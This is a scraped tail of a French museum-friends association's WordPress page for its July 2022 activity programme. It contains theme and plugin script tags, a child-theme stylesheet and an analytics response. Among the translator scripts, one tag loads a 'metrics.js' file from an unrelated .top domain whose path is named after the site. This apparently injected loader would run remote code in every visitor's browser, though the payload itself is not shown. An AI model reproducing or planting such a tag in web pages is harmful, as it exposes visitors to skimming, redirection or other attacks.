{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/programme-dactivites-juin-2022/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="102" src="https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427.jpg 1600w, https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427-300x204.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427-1024x695.jpg 1024w, https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427-768x521.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427-1536x1043.jpg 1536w, https://www.amisquaibranly.fr/wp-content/uploads/2022/04/prodvm0427-1000x679.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696d871b77e56" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">PROGRAMME D’ACTIVITÉS JUIN 2022</span><span class="pagenav-category">Visites</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/programme-dactivites-septembre-2022/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696d871b786b8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="100" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2022/09/evenementon14589.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2022/09/evenementon14589.jpg 800w, https://www.amisquaibranly.fr/wp-content/uploads/2022/09/evenementon14589-200x300.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2022/09/evenementon14589-683x1024.jpg 683w, https://www.amisquaibranly.fr/wp-content/uploads/2022/09/evenementon14589-768x1152.jpg 768w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">PROGRAMME D&#8217;ACTIVITÉS SEPTEMBRE 2022</span><span class="pagenav-category">Visites</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"5c2d952383"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 2088
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
 
.mk-toolbar-navigation ul li {
	 
	line-height: 15px;
 	padding-right: 20px;
	padding-left: 20px;
}

.mk-toolbar-navigation ul li.don a{background-color:#f39313;padding:10px; color: #fff}

label[for=nyp]
{
    color:#000; font-weight:700}
    .tm-extra-product-options .tm-epo-field-label {
	display: block;
	 
	color: #000;
}

.mk-instagram-feeds .item-holder {
	margin: 0px;
	 
	background-color: rgba(255, 255, 255, 0) !important;
}
#instagram-2 .item-holder {min-height: 0px !important;
	background-color: rgba(255, 255, 255, 0) !important;
}

A.mk-lightbox IMG, .mk-woocommerce-main-image  {border: 0px solid black !important}
 
DIV.tm-field-display .tc-label.tm-label {font-size: 1èpx !important}
 
I.tm-tooltip.tc-tooltip.tcfa.tcfa-question-circle {color:#000 !important}

DIV.tm-extra-product-options-container LI.tmcp-field-wrap, DT.tm-options-totals {font-size: 15px !important}
DT.tm-final-totals {font-size: 20px !important}

DD.tm-final-totals SPAN.price.amount.final {font-size: 20px !important; color: orange !important; } 
DD.tm-final-totals  { margin-top: 10px} 
DIV.tm-field-display SPAN.amount {font-size: 20px !important; color: orange !important; } 
td a {color: orange !important}


#dateevt {font-size: 12px;margin:15px;margin-bottom:0px;border-bottom:1px solid #b3b3b3;}

@media handheld, only screen and (max-width: 780px) {
  .mk-header-right {
    display:  block !important;
  }}
  
  .product-item-footer a{font-size: 8px !important}
  
  FORM.searchandfilter > DIV > UL > LI > INPUT {
  color: #000000;
  font-size: 12px;
  padding: 10px 20px 10px 20px;
  border: solid #000000 2px;
  text-decoration: none;
  background: #fff 
}

FORM.searchandfilter > DIV > UL > LI > INPUT:hover {
  background: #ff8c00;
  text-decoration: none;
}
 
DIV.meta {display:none}
DIV.mk-message-box.mk-confirm-message-box > SPAN , A.button.wc-forward{background-color: #ffc04a !important; color:#fff !important; }
DIV.mk-message-box.mk-confirm-message-box {border:1px solid #fff !important}
DIV.size18 {width:auto !important;margin-top: 5px}
DIV.mk-header-social.header-section.show {width: auto !important;margin: 0px ;padding: 0}
SECTION.widget.woocommerce.widget_product_categories.mk-in-viewport {margin-top: 100px}

.widget {margin-bottom: 30px; padding-bottom:30px; border-bottom: 1px solid #cecece}
/*
DIV.mk-header-right a {color: #000 !important;text-align: right; font-size: 11px}
.mk-header-right   {float:right !important;text-transform: uppercase; color:#000 !important; margin-right: 30px; height: 80px !important; padding: 0px !important;padding-bottom: 10px !important;top:25px;  }
*/

#menu-second {color: #000 !important}
LI.menu-item {color: #000 !important}
H1.the-title:before{content:url('https://www.amisquaibranly.fr/wp-content/uploads/2016/07/2-80x80.png'); /* with class ModalCarrot ??*/
}
.mkcat {margin-top: 20px}

.mk-cat A {font-size: 13px;color:#f8f8f8 !important; font-style: normal !important; text-transform: uppercase; letter-spacing: 2px}
.mk-cat A:visited { color:#f8f8f8 !important;  }
.mk-cat A:link { color:#f8f8f8 !important;  }


DIV.the-excerpt > P, DIV.mk-author-avatar, DIV.mk-author-name  {display: NONE}
 DIV.mk-blog-showcase {background-color: #fff !important; padding: 5px !important}
.header-logo.fit-logo-img.add-header-height{margin-top: 0px !important;margin-bottom: 20px !important}
 DIV.mk-product-details h1 {text-transform: uppercase !important; font-size: 30px}
 UL.product_list_widget > LI SPAN.woocommerce-Price-amount.amount {font-size: 14px !important; font-weight: 100 !important}
li.additional_information_tab, DIV.mk-tabs-panes.page-bg-color,DIV.mk-shop-header > H4, SPAN.sku_wrapper {
display: none !important;
}
DIV.product-item-desc > P {font-size: 11px; display: none}
DIV.mk-product-holder {min-height: 350px}
 DIV.mk-header-holder {background-color: #fff !important}
A.tag-link-39.tag-link-position-1, A.tag-link-38.tag-link-position-2 {font-size: 14px !important; border: 1px solid #e5e5e5; padding: 6px; text-transform: uppercase}
  .mk-blog-spotlight-item .featured-image .image-hover-overlay { opacity: .7; }
.mk-blog-hero.bold-style:before {opacity: .6;}

 DIV.mk-blog-meta-wrapper > TIME {display: none}
 DIV.mk-blog-meta {min-height: 130px !important}
 H5.item-title {font-size: 12px !important; }
 td {border:1px solid #d8d8d8; text-align: left !important}
td SPAN {  text-align: left !important}
TABLE.variations td {border:0px; text-align: left !important}
 LABEL.screen-reader-text {display: none}
h3.the-title a {line-height: 10px !important; font-size: 12px !important}
/* SPAN.mk-button--text {font-size: 9px !important} */
H1.the-title {width: 100% !important}
DIV.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title > DIV {font-size: 20px !important}

IMG.vc_single_image-img.attachment-medium  {height: 150px !important ;width:auto !important}


DIV.item-holder {min-height: 265px !important;background-color: #fff}
ARTICLE.mk-blog-single.blog-style-bold.blog-post-type-, DIV.sidebar-wrapper, DIV.theme-content {background-color: #fff !important}
DIV.sidebar-wrapper {margin-left: 5px}
SECTION.intro-left {display: none}
 SECTION#mk-footer SECTION.widget A.post-list-title {color: #cacaca !important; font-weight: bold !important; font-size: 11px}

DIV.post-list-meta {display: none !important}
 DIV.mk-shopping-cart-box {background-color: rgba(0, 0, 0, 0.6) !important }
 
 .widget_product_categories .cat-item-41 {display:none}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1401668908&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-des-activites-juillet%2F&ul=en-us%40posix&dt=PROGRAMME%20D%27ACTIVIT%C3%89S%20JUILLET%202022%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1988880503&gjid=804067861&cid=349118549.1768785692&tid=UA-98423220-1&_gid=387529632.1768785694&_r=1&_slc=1&z=587937342
body_size: -571
content:
2,cG-K98RKFKFPP